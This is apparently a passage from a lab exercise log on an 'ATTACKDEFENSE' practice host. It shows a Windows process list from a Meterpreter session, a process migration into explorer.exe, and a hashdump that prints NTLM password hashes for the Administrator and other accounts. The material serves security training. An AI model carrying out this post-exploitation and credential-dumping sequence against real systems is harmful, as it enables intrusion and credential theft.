 3544 3920 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
3704 760 amazon-ssm-agent.exe x64 0
3708 760 svchost.exe x64 0
3764 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3784 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3804 2064 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3812 1648 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
3968 760 svchost.exe x64 0
4000 4600 wscript.exe
4028 760 svchost.exe x64 0
4044 3968 ctfmon.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\ctfmon.exe
4156 760 vds.exe x64 0
4208 904 ShellExperienceHost. x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\ShellExperienceHost_c
exe 1h2txyewy\ShellExperienceHost.exe
4352 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cor
a_cw5n1h2txyewy\SearchUI.exe
4380 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4528 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4600 940 hfs.exe
4684 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4704 4000 VUVROXckFYAwk.exe 1
meterpreter > migrate 3544
[*] Migrating from 4704 to 3544...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1008:aad3b435b51404eeaad3b435b51404ee:bd4ca1fbe028f3c5066467a7f6a73b0b:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
meterpreter >